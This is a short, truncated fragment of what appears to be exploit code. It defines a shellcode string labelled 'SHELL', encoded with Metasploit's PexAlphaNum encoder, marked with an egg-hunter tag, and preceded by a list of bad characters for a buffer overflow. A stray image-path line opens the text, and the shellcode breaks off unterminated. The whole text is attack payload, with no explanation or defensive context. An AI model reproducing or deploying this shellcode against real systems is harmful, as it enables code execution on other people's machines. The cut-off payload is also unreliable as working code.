 # [*] Using Msf::Encoder::PexAlphaNum with final size of 709 bytes
# badchar = "\x00\x3a\x26\x3f\x25\x23\x20\x0a\x0d\x2f\x2b\x0b\x5c\x3d\x3b\x2d\x2c\x2e\x24\x25\x1a"
SHELL = (
"n00bn00b"
"\x89\xe2\xdb\xcc\xd9\x72\xf4\x5e\x56\x59\x49\x49"
"\x49\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43"
"\x43\x43\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30"
"\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42\x30"
"\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
"\x39\x6c\x39\x78\x4c\x42\x33\x30\x75\x50\x63\x30"
"\x63\x50\x6c\x49\x39\x75\x56\x51\x6f\x30\x63\x54"
"\x6e\x6b\x42\x70\x76\x50\x4e\x6b\x50\x52\x54\x4c"
"\x6e\x6b\x46\x32\x64\x54\x6e\x6b\x52\x52\x61\x38"
"\x34\x4f\x6f\x47\x51\x5a\x46\x46\x34\x71\x39\x6f"
"\x6c\x6c\x67\x4c\x35\x31\x61\x6c\x66\x62\x74\x6c"
"\x47\x50\x4f\x31\x7a\x6f\x34\x4d\x35\x51\x4b\x77"
"\x6b\x52\x58\x72\x66\x32\x72\x77\x6e\x6b\x51\x42"
"\x54\x50\x6e\x6b\x53\x7a\x47\x4c\x6c\x4b\x32\x6c"
"\x54\x51\x63\x48\x4b\x53\x47\x38\x36\x61\x6a\x71"
"\x33\x61\x4e\x6b\x43\x69\x71\x30\x55\x51\x59\x43"
"\x4c\x4b\x43\x79\x44\x58\x6a\x43\x55\x6a\x47\x39"
"\x6c\x4b\x36\x54\x6e\x6b\x57\x71\x6b\x66\x64\x71"
"\x59\x6f\x4e\x4c\x6f\x31\x38\x4f\x56\x6d\x65\x51"
"\x6b\x77\x46\x58\x59\x70\x52\x55\x78\x76\x54\x43"
"\x33\x4d\x7a\x58\x35\x6b\x71\x6d\x31\x34\x74\x35"
"\x68\x64\x70\x58\x4e\x6b\x61\x48\x45\x74\x63\x31"
"\x79\x43\x32\x46\x6c\x4b\x76\x6c\x70\x4b\x6c\x4b"